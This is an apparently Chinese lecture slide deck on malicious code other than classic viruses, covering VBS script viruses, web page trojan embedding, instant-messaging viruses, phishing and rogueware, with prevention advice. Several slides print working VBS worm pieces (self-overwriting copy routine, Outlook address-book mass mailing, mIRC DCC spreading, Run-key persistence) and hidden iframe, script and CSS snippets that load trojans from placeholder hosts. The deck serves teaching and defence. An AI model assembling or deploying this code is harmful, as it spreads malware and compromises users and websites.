Slide 1
计算机病毒防治技术（其它恶意代码分析）

Slide 2
第5章 其它恶意代码分析
脚本病毒的基本原理及其防治
即时通讯病毒
网络钓鱼
流氓软件

Slide 3
脚本病毒的基本原理及其防治
WSH简介
WSH是Windows Scripting Host(Windows脚本宿主)的缩略形式,是一个基于32位Windows平台、并独立于语言的脚本运行环境，是一种批次语言/自动执行工具
文件名为WScript.exe(若是在DOS命令提示符下，则为CScript.exe，命令格式：CScript FileName.vbs)

Slide 4
脚本病毒的基本原理及其防治
WScript.exe使得脚本可以被执行，就象执行批处理一样
在WSH脚本环境里，预定义了一些对象，通过这些内置对象，可以实现获取环境变量、创建快捷方式、加载程序、读写注册表等功能

Slide 5
脚本病毒的基本原理及其防治
Set fso=CreateObject("Scripting.FileSystemObject")
fso.Getfile("c:\1.txt").Copy("e:\2.txt")
这是大多数利用VB Script编写的病毒的一个特点

Slide 6

脚本病毒的基本原理及其防治
如果用regsvr32 scrrun.dll /u禁止了文件系统对象，在执行包含脚本的则提示失败
Notes:
Regsvr32命令用于注册动态链接库文件，是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令，以命令行方式运行。WinXP及以上系统的regsvr32.exe在windows\system32文件夹下；2000系统的regsvr32.exe在winnt\system32文件夹下。

Slide 7
访问文件系统
WScript.Echo("WSH应用举例") '弹出对话框窗口
'在D盘根目录下建立10个新文件夹
dim objdir
set objdir=WScript.Createobject("Scripting.filesystemobject")
for k=1 to 10
sNewFolder="d:\WSHsample" & k '给新的文件夹命名
objdir.Createfolder(sNewFolder)
next

Slide 8
创建文件
'在C盘根目录创建一个文本文件testfile.txt
Set RegWsh = Wscript.CreateObject("Wscript.Shell")
RegWsh.Run ("notepad " & Wscript.ScriptFullName) '用SHELL对象启动程序
Set fs = Wscript.CreateObject("Scripting.FileSystemObject")
Set a = fs.CreateTextFile("c:\testfile.txt", True)
a.WriteLine("Hello World!")
a.Close
Notes:
同时它又是一种程序设计语言。作为命令语言，它交互式解释和执行用户输入的命令或者自动地解释和执行预先设定好的一连串的命令

Slide 9
访问注册表
创建对象
Set 对象变量名 = WScript.CreateObject("WScript.Shell")
对象的方法
读注册表键值的操作RegRead
创建/修改注册表键值的操作RegWrite
删除注册表键值的操作RegDelete

Slide 10
访问注册表（续）
Dim RegWsh,sReadKey,sPrompt,sFixprompt
Set RegWsh = WScript.CreateObject("WScript.Shell")
RegWsh.RegWrite "HKCU\MyRegKey", "一级键值" '创建一级键值
sReadKey=RegWsh.RegRead("HKCU\MyRegKey") '读取(默认)键值
RegWsh.RegDelete “HKCU\MyRegKey” '删除一级键值

Slide 11
脚本病毒的基本原理及其防治
VBS脚本病毒的特点
编写简单
破坏力大
感染力强
传播范围大
病毒源码容易被获取，变种多
欺骗性强
使得病毒生产机实现起来非常容易

Slide 12
VBS脚本病毒如何感染复制
set fso=createobject("scripting.filesystemobject") '创建一个文件系统对象
set self=fso.opentextfile(wscript.scriptfullname,1) '读打开当前文件(即病毒本身)
vbscopy=self.readall '读取病毒全部代码到字符串变量vbscopy……
set ap=fso.opentextfile(目标文件.path,2,true) '打开目标文件，准备写入病毒代码
ap.write vbscopy '将病毒代码覆盖目标文件
ap.close
set cop=fso.getfile(目标文件.path) '得到目标文件路径
cop.copy(目标文件.path & ".vbs") '创建另外一个病毒文件(以.vbs为后缀)
目标文件.delete(true) '删除目标文件

Slide 13
脚本病毒的基本原理及其防治
通过感染htm、asp、jsp、php等网页文件传播
在注册表HKEY_CLASSES_ROOT\CLSID\下我们可以找到这么一个主键{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}，注册表中对它他的说明是“Windows Script Host Shell Object”
同样，我们也可以找到{0D43FE01-F093-11CF-8940-00A0C9054228}，注册表对它的说明是“FileSystem Object”
Notes:
JSP(全称JavaServer Pages)是由Sun Microsystems公司倡导和许多公司参与共同建立的一种使软件开发者可以响应客户端请求,而动态生成HTML、XML或其他格式文档的Web网页的技术标准。JSP技术是以Java语言作为脚本语言的，JSP网页为整个服务器端的Java库单元提供了一个接口来服务于HTTP的应用程序。 JSP使Java代码和特定的预定义动作可以嵌入到静态页面中。JSP句法增加了被称为JSP动作的XML标签，它们用来调用内建功能。另外，可以创建JSP标签库，然后像使用标准HTML或XML标签一样使用它们。标签库提供了一种和平台无关的扩展服务器性能的方法。 JSP网页为整个服务器端的Java库单元提供了一个接口来服务于HTTP的应用程序。

Slide 14
通过局域网共享传播
welcome_msg = "网络连接搜索测试“
Set WSHNetwork = WScript.CreateObject("WScript.Network")
’创建一个网络对象
Set oPrinters = WshNetwork.EnumPrinterConnections
’创建一个网络打印机连接列表
WScript.Echo "Network printer mappings: "
For i = 0 to oPrinters.Count – 1 Step 2 ’显示网络打印机连接情况
WScript.Echo "Port "&oPrinters.Item(i) & " = " & oPrinters.Item(i+1)
Next
Set colDrives = WSHNetwork.EnumNetworkDrives ’创建一个网络共享连接列表

Slide 15
文件搜索代码
'该函数主要用来寻找满足条件的文件，并生成对应文件的一个病毒副本
sub scan(folder_) 'scan函数定义，
on error resume next '如果出现错误，直接跳过，防止弹出错误窗口
set folder_=fso.getfolder(folder_)
set files=folder_.files '当前目录的所有文件集合
for each file in filesext=fso.GetExtensionName(file) '获取文件后缀
ext=lcase(ext) '后缀名转换成小写字母
if ext="mp3" then '如果后缀名是mp3，则进行感染。
Wscript.echo (file)
end if
next
set subfolders=folder_.subfolders
for each subfolder in subfolders '搜索其他目录；递归调用scan()
scan(subfolder)
next
end sub

Slide 16
VBS脚本病毒通过网络传播的几种方式及代码分析
通过Email附件传播
Function mailBroadcast()
on error resume next
wscript.echo
Set outlookApp = CreateObject("Outlook.Application")
'创建一个OUTLOOK应用的对象
If outlookApp= "Outlook" Then
Set mapiObj=outlookApp.GetNameSpace("MAPI") '获取MAPI的名字空间
Set addrList= mapiObj.AddressLists '获取地址表的个数

Slide 17
VBS脚本病毒通过网络传播的几种方式及代码分析（续）
For Each addr In addrList
If addr.AddressEntries.Count <> 0 Then
addrEntCount = addr.AddressEntries.Count '获取每个地址表的Email记录数
For addrEntIndex= 1 To addrEntCount '遍历地址表的Email地址
Set item = outlookApp.CreateItem(0) '获取一个邮件对象实例
Set addrEnt = addr.AddressEntries(addrEntIndex) '获取具体Email地址
item.To = addrEnt.Address '填入收信人地址
item.Subject = "病毒传播实验" '写入邮件标题
item.Body = "这里是病毒邮件传播测试！" '写入文件内容

Slide 18
VBS脚本病毒通过网络传播的几种方式及代码分析（续）
Set attachMents=item.Attachments '定义邮件附件
attachMents.Add fileSysObj.GetSpecialFolder(0)&"\test.jpg.vbs“
item.DeleteAfterSubmit = True '信件提交后自动删除
If item.To <> "" Then
item.Send '发送邮件
shellObj.regwrite "HKCU\software\Mailtest\mailed", "1"
'病毒标记，以免重复感染
End If
Next
End If
Next
End if
End Function

Slide 19
通过感染htm等网页文件传播
<html>
<head>
<title>利用CLSID创建实例</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
</head>
<script language="JavaScript">
document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");
function creatObj() {
try{
obj=document.applets[0];
obj.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");
Notes:
CLSID是指windows系统对于不同的应用程序，文件类型，OLE对象，特殊文件夹以及各种系统组件分配一个唯一表示它的ID代码，用于对其身份的标示和与其他对象进行区分。

Slide 20
通过感染htm等网页文件传播
obj.createInstance(); //创建一个实例
fso=obj.GetObject(); //获取文件系统对象，以便写文件
tsObj=fso.OpenTextFile("c:\\testCLSID.txt",2,true);
tsObj.Write("Hello FSO");
tsObj.Close();
obj.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");
obj.createInstance(); //创建一个实例
WshShell=obj.GetObject(); //获取Shell对象，以便运行程序
WshShell.Run("notepad c:\\testCLSID.txt");
}

Slide 21
通过感染htm等网页文件传播
catch(e)
{}
}
</script>
<body>
<H1>单击按钮，将在C盘创建文件，并用记事本打开该文件</H1><br>
<input type="button" value="创建实例" name="btn" onclick="creatObj(); return false">
</body>
</html>

Slide 22
通过IRC聊天通道传播
Dim mirc, fso
set fso = CreateObject("Scripting.FileSystemObject")
set mirc = fso.CreateTextFile("C:\mirc\script.ini") ’创建文件script.ini
fso.CopyFile Wscript.ScriptFullName, "C:\mirc\attachment.vbs", True
’将病毒文件备份到attachment.vbs
mirc.WriteLine "[script] "
mirc.WriteLine "n0 = on 1:join:*.*: { if ( $nick !=$me ) {halt} /dcc send $nick C:\mirc\attachment.vbs }"
’利用命令/ddc send $nick attachment.vbs给通道中的其他用户传送病毒文件
mirc.Close

Slide 23
脚本病毒的基本原理及其防治
VBS脚本病毒如何获得控制权
修改注册表项
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
WSH.RegWrite(strName, anyValue [,strType])

Slide 24
脚本病毒的基本原理及其防治
通过映射文件执行方式
新欢乐时光将dll的执行方式修改为wscript.exe。甚至可以将exe文件的映射指向病毒代码
欺骗用户，让用户自己执行
desktop.ini和folder.htt互相配合

Slide 25
脚本病毒的基本原理及其防治
VBS脚本病毒的弱点
绝大部分VBS脚本病毒运行的时候需要用到一个对象：FileSystemObject
VBScript代码是通过Windows Script Host来解释执行的
VBS脚本病毒的运行需要其关联程序Wscript.exe的支持

Slide 26
脚本病毒的基本原理及其防治
通过网页传播的病毒需要ActiveX的支持
通过Email传播的病毒需要OE的自动发送邮件功能支持，但是绝大部分病毒都是以Email为主要传播方式的
Notes:
ActiveX 控件是用于互联网的很小的程序，有时称为插件程序。它们会允许播放动画，或帮助执行任务

Slide 27
脚本病毒的基本原理及其防治
如何预防和解除vbs脚本病毒
禁用文件系统对象FileSystemObject
regsvr32 scrrun.dll /u
HKEY_CLASSES_ROOT\CLSID\
卸载Windows Scripting Host
删除VBS、VBE、JS、JSE文件后缀名与应用程序的映射

Slide 28
脚本病毒的基本原理及其防治
在Windows目录中，找到WScript.exe，更改名称或者删除
自定义安全级别
禁止OutlookExpress的自动收发邮件功能
显示扩展名

Slide 29
脚本病毒的基本原理及其防治
将系统的网络连接的安全级别设置至少为“中等”，它可以在一定程度上预防某些有害的Java程序或者某些ActiveX组件对计算机的侵害
安装杀毒软件

Slide 30
网页挂马
网页挂马
在获取网站或者网站服务器的部分或者全部权限后，在网页文件中插入一段恶意代码
这些恶意代码主要是一些包括IE等漏洞利用代码
用户访问被挂马的页面时，如果系统没有更新恶意代码中利用的漏洞补丁，则机会执行恶意代码程序，进行盗号等危险操作

Slide 31
网页挂马
常见的网页挂马方式
框架挂马
<iframe src=http://www.xxx.com/muma.htm width=0 height=0></iframe>
js文件挂马
document.write("<iframe width=0 height=0 src='地址'></iframe>");
<script language=javascript src=xxx.js></script>

Slide 32
网页挂马
js变形加密
<SCRIPT language="JScript.Encode" src=http://www.xxx.com/muma.txt></script>
flash木马
http://网页木马地址 插入木马地址 width=10 height=10", "GET" 宽度和高度

Slide 33
网页挂马
不点出现链接的木马
<a href="http://www.163.com(迷惑的超级连接地址，显示这个地址指向木马地址)" > 页面要显示的内容 </a>
fu<SCRIPT Language="JavaScript">
nction www_163_com ()
{
var url="你的木马地址";
open(url,"NewWindow","toolbar=no,location=no,directories=no,status=no,
menubar=no,scrollbars=no,resizable=no,
copyhistory=yes,width=800,height=600,left=10,top=10");
}
</SCRIPT>

Slide 34
网页挂马
隐蔽挂马
top.document.body.innerHTML=top.document.body.innerHTML+'\r\n<iframe src="http://www.xxx.com/muma.htm/"></iframe>'[/url]
css中挂马
body{background-image:url('javascript:document.write("<script src=http://www.XXX.net/muma.js></script>")')}
Notes:
:innerHTML在JS是双向功能:获取对象的内容或向对象插入内容
层叠样式表(英文全称：Cascading Style Sheets)是一种用来表现HTML（标准通用标记语言的一个应用）或XML（标准通用标记语言的一个子集）等文件样式的计算机语言。CSS目前最新版本为CSS3，是能够真正做到网页表现与内容分离的一种样式设计语...

Slide 35
网页挂马
Java挂马
<SCRIPT language=javascript>
window.open ("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scro llbars=no,width=1,height=1");
图片伪装
<html>
<iframe src="网马地址" height=0 width=0></iframe>
<img src="图片地址"></center>
</html>

Slide 36
网页挂马
伪装调用
<frameset rows="444,0" cols="*">
<frame src="打开网页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0">
<frame src="网马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">

Slide 37
网页挂马
高级欺骗
<a href="http://www.163.com(迷惑连接地址，显示这个地址指向木马地址)" > 页面要显示的内容</a>
<SCRIPT Language="JavaScript">
function www_163_com ()
{
var url="网马地址";
open(url,"NewWindow","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=yes,width=800,height=600,left=10,top=10");
}
</SCRIPT>

Slide 38
即时通讯病毒
根据国外专业调查机构的研究报告显示，目前企业中有60%以上的员工在使用即时通讯软件进行实时交流
但是调查报告同时显示，只有不到10%的公司建立了针对IM软件的管理规范
给别有用心的病毒制造者提供了难得的空间

Slide 39
即时通讯病毒
QQ使用UDP协议进行发送和接收“消息”
病毒程序利用系统提供的API向OICQ的“文件发送”按钮发送“点击”命令，将病毒文件传送给正在聊天的伙伴
微软提供了的MSN的程序开发接口，允许程序开发人员在MSN上进行开发
病毒制造者编写利用MSN的文件传送功能进行传播的病毒

Slide 40
即时通讯病毒
即时通讯软件绕过防火墙的方法
ICQProxy
SocksCap32
HTTPPort
Socks2HTTP
e－BorderClient
FileGateway
Notes:
这就意味着在局域网内任何具有Web浏览权限的用户都可以通过一个外部代理服务器和特定的未被防火墙禁止的端口将信息发送到外部网络，这样，防火墙已形同虚设，不能发挥应有的作用

Slide 41

即时通讯病毒
利用MSN附件进行传播
Notes:
BR2002.exe病毒专门袭击微软力推的即时通讯软件MSN Messenger。如果在网上聊天时打开对话内容附带的BR2002.exe文件，就会受到名为Henpeck的病毒袭击。用户一开机就会立刻染毒，注册值被更改，并开始从网上自动下载其他有毒文件。同时，电脑还会自动把这一病毒发到通讯簿中的所有名单，扩散到更多的电脑中。

Slide 42

即时通讯病毒
通过伪装方式进行传播
病毒是一个可执行程序，采用了图片文件的图标
当用户打开这个“图片”时，病毒被释放
Notes:
Trojan.QQPSW.EasyGet.r即“好友盗号器变种R”病毒，这是一个专门窃取密码等个人信息的木马病毒。该病毒是一个可执行程序，只不过采用了图片文件的图标，当用户打开这个“图片”时，会在浏览器中出现一个美女（见图5-19），与此同时病毒即刻被释放。当该用户再次登录QQ时，QQ的登录密码和其他一些个人信息就会被病毒发送给病毒制造者。

Slide 43
即时通讯病毒
利用远程控制方式传播
中毒的计算机自动登录到MSN服务器上，并注册成为攻击者MSN Messenger的好友之一
病毒利用的是底层协议，用户即使不安装MSN Messenger，也可能被病毒感染
黑客们常常把这些病毒与流行软件、网络游戏外挂程序等捆绑在一起，供人们下载使其中毒
成功侵入用户的电脑之后，会把其设置成为一台网络服务器。攻击者只要在浏览器里输入这台电脑的网络地址，就会弹出控制页面

Slide 44

即时通讯病毒
伪装MSN登录框窃取密码
运行时会弹出一个仿制的MSN登录框，用户用自己的密码登录MSN，该程序会给出出错信息并自动退出
用户的密码信息以文本文档的形式记录在用户的C盘中，伺机发送给病毒制造者

Slide 45
即时通讯病毒
防范即时通讯病毒的安全建议
尽量不要在公共场合使用IM软件
随时注意微软公司官方的安全公告，及时下载更新系统漏洞补丁
对发送文件提高警惕
建议使用6位以上的复杂密码

Slide 46
网络钓鱼
网络钓鱼（Phishing）一词是“Fishing”和“Phone”的结合体
网络钓鱼从根本上来讲是一种欺诈行为，或者说是利用互联网实施的网络诈骗
利用欺骗性的电子邮件和伪造的Web站点

Slide 47
网络钓鱼
诈骗者通常会将自己伪装成知名银行、网上商城或信用卡公司等正规公司和信誉度较高的知名品牌以博得用户的信任
受骗者往往会泄露自己的个人数据，如信用卡号、账户、密码、社保编号等内容

Slide 48

网络钓鱼
利用电子邮件“钓鱼”

Slide 49

网络钓鱼
利用虚假网址“钓鱼”

Slide 50


网络钓鱼
利用即时消息攻击

Slide 51

网络钓鱼
在2010年，有近28%的互联网用户遭遇过虚假钓鱼网站、诈骗交易、交易劫持、网银被盗等针对网络购物的安全攻击
Notes:
数据显示，在钓鱼网站最钟爱六大类欺诈内容，购物类网站占据主流，如假淘宝占17%、假彩票分析占13%、非法的六和彩网站占8%，而伴随着电子商务的发展，互联网上直接经济活动的增多，购物类钓鱼网站依然会不断增加。诸如网购用户、网游爱好者、视频达人等人群是病毒团伙的主要目标，尤其是直接关乎经济利益的网络购物等上网行为更是成为了黑客的首要目标。

Slide 52
防范网络钓鱼的安全建议
金融机构采取的网上安全防范措施
在网上提供“保护客户端安全控件”，用户可以下载并安装此控件，防范卡号和密码被木马程序窃取
提供一种类似于“加密狗”的个人客户证书
派专业人员监控网络信息，一旦发现网络欺诈行为或者仿冒的网站立即向有关部门汇报；
给每笔交易的设置最高支付限额

Slide 53
防范网络钓鱼的安全建议
对于个人用户的安全建议
牢记自己经常使用的网上银行及其他金融机构的网址及服务电话，最好自己直接输入银行域名
在申请网络金融服务时，应严格遵照银行的操作规程办事，建议采用银行提供的所有安全方式进行自我保护
密码至少应该设在6位以上，并且建议采取大小写字母、数字混合的组合方式，不要选用诸如身份证号码、出生日期、电话号码等作为密码
不要将密码等信息以文本形式保存在计算机中

Slide 54
防范网络钓鱼的安全建议
对于个人用户的安全建议
在网上进行金融交易时，应对每一笔交易进行详细记录，在每次交易结束后再次与相关机构核对，并定期核查自己的“历史交易明细”记录
不要在网吧等公共场合使用网上金融工具进行交易，也不要将存有交易记录的个人计算机借给他人使用
使用杀毒软件、防火墙等网络安全产品

Slide 55
流氓软件
流氓软件实际上是具有一定的实用价值但也具有一些电脑病毒和黑客的行为特征的软件，它是为制造者的商业利益服务的
在获取商业利益的同时，严重地损害着软件使用者的利益

Slide 56
流氓软件
流氓软件的行为
诱导或强行将客户端程序安装到用户的计算机上且禁止用户卸载
利用“COOKIE”在后台秘密收集用户上网习惯、浏览顺序、所关心的话题、经常访问和搜索的网站等信息，为制作者的商业计划提供必要的信息

Slide 57
流氓软件
流氓软件的行为
在IE浏览器上添加广告按钮或者某些网站的栏目链接，而且禁止用户自行删除
在未经用户允许的情况下，频繁且大量地向用户发送广告信息，强迫客户浏览强行弹出的广告，而且很多广告框没有关闭按钮，只有完全播放完毕才自行关闭

Slide 58
流氓软件
流氓软件的分类及其流氓行径
强制安装的恶意共享软件
广告软件
间谍软件及行为记录软件
浏览器劫持

Slide 59
流氓软件原理
BHO(Browser Helper Object)是微软推出的作为浏览器对第三方程序员开放交互接口的业界标准，通过简单的代码就可以进入浏览器领域的“交互接口”(INTERACTIVED Interface)。通过这个接口，程序员可以编写代码获取浏览器的行为，比如“后退”、“前进”、“当前页面”等，利用BHO的交互特性，程序员还可以用代码控制浏览器行为，比如修改替换浏览器工具栏，添加自己的程序按钮等。

Slide 60


流氓软件
防范流氓软件

Slide 61


流氓软件

